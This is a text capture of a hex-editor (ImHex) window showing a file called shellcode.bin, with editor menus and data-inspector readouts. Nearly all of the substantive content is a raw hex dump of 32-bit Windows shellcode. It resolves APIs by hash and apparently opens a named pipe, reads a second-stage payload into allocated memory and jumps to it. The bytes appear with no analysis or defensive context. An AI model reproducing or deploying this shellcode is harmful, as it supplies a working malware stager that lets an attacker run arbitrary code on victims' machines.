 File Edit View Layout Extras Help ImHex - shellcode.bin
shellcode.bin
Hex editor
Address 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000: FC E8 89 23 23 23 60 89 E5 31 D2 64 8B 52 30 8B ...###`..1.d.R0.
00000010: 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R..R..r(..J&1.1.
00000020: AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 .<a|., .......RW
00000030: 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 .R..B<...@x..tJ.
00000040: D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B .P.H..X ...<I.4.
00000050: 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 ..1.1.......8.u.
00000060: 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B
00000070: 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24
00000080: 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D
00000090: 31 C0 6A 40 68 23 10 23 23 68 FF FF 07 23 6A 23
000000A0: 68 58 A4 53 E5 FF D5 50 E9 A8 23 23 23 5A 31 C9
000000B0: 51 51 68 23 B0 04 23 68 23 B0 04 23 6A 01 6A 06
000000C0: 6A 03 52 68 45 70 DF D4 FF D5 50 8B 14 24 6A 23
000000D0: 52 68 28 6F 7D E2 FF D5 85 C0 74 6E 6A 23 6A 23
000000E0: 6A 23 89 E6 83 C6 04 89 E2 83 C2 08 8B 7C 24 0C
000000F0: 6A 23 56 6A 04 52 57 68 AD 9E 5F BB FF D5 8B 54
00000100: 24 10 6A 23 56 68 23 20 23 23 52 57 68 AD 9E 5F
00000110: BB FF D5 85 C0 74 14 8B 4C 24 04 8B 04 24 01 C8
00000120: 89 04 24 8B 54 24 10 01 C2 EB D7 8B 7C 24 0C 57
00000130: 68 C0 FA DD FC FF D5 57 68 C6 96 87 52 FF D5 8B
00000140: 04 24 8B 4C 24 08 39 C1 74 07 68 F0 B5 A2 56 FF
00000150: D5 FF 64 24 10 E8 53 FF FF FF 5C 5C 2E 5C 70 69
00000160: 70 65 5C 73 74 61 74 75 73 5F 62 35 62 61 23 12 pe\status_b5ba#.
00000170: 34 56 78
Page: 0x01 / 0x01
Region: 0x00000000 -
Selection: 0x00000000 - 0x00000172 Data Size: 0x00000173
Data visualizer: Hexa
Aa abc ¶
Undo CTRL + Z
Redo CTRL + Y
Copy CTRL + C
Copy as...
Paste CTRL + V
Paste all CTRL + SHIFT + V
Select all CTRL + A
Set base address
Resize...
Insert...
Remove...
Jump to
Set page size
Create bookmark CTRL + B
Open selection view...
Place pattern...
Data Inspector
int48_t 38633827068156
uint64_t 9898950614787418364
int64_t -8547793458922133252
half float (16 bit) -2552
float (32 bit) 1.49522E-17
double (64 bit) -1.60149E-263
long double (128 bit) 2.05312E-1087
Signed LEB128 73561212
Unsigned LEB128 73561212
bool Invalid
ASCII Character ' '
Wide Character '�'
UTF-8 code point 'Invalid' (U+0xFFFD)
String "\xFC\xE8\x89###`\x89\xE51\xD2d\x..."
Wide String L"Invalid"
time32_t Tue, 22.11.1988 14:23:56
time64_t Invalid
DOS Date 28/7/2096
DOS Time 29:07:56
GUID Invalid {2389E8FC-2323-8960-E531-D2648B52308B
Endian
Pattern Data
Name Color Start End Size Type Value